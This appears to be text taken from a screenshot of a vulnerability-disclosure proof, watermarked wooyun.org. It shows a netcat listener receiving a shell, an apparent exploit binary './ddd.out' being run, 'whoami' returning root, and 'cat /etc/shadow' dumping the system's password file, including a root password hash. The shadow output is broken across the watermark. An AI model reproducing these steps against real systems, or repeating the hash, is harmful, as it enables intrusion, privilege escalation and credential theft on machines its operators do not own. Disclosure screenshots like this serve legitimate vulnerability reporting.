 管理员: 命令提示符 - nc -l -p 81 -vv
./ddd.out
whoami
root
cat /etc/shadow
root:$6$PEj4WuPv$oGvZCi23UD809cIPRL8S0yOW9Ba7ldB/PtRmbF4hv03gNH4FBxwUMAUHFGRYYgX
y6yO/T59BGLP81HHOVOMiU1:16920:0:99999:7:::
bin:*:15513:0:99999:7:::
daemon:*:15513:0:99999:7:::
adm:*:15513:0:99999:7:::
lp:*:15513:0:99999:7:::
sync:*:15513:0:99999:7:::
shutdown:*:15513:0:99999:7:::
halt:*:15513:0:99999:7:::
mail:*:15513:0:99999:7:::
uucp:*:15513:0:99999:7:::
operator:*:15513:0:99999:7:::
games:*:15513:0:99999:7:::
gopher:*:15513:0:99999:7:::
ftp:*:15513:0:99999:7:::
nobody:*:15513:0:99999:7:::
dbus:!!:15610::::::
usbmuxd:!!:15610::::::
rpc:!!:15610:0:99999:7:::
avahi-autoipd:!!:15610::::::
hsqldb:!!:15610::::::
oprofile:!!:15610::::::
vcsa:!!:15610::::::
rtkit:!!:15610::::::
abrt:!!:15610::::::
saslauth:!!:15610::::::
postfix:!!:15610::::::
haldaemon:!!:15610::::::
ntp:!!:15610::::::
apache:!!:15610::::::
avahi:!!:15610::::::
rpcuser:!!:15610::::::
nfsnobody:!!:15610::::::
pulse:!!:15610::::::
gdm:!!:15610::::::
sshd:!!:15610::::::
tcpdump:!!:15610::::::
www.wooyun.org
Lxcq12Ck/A6hTwGIG43zOLq7uK4p/:16920:0:99999:7:::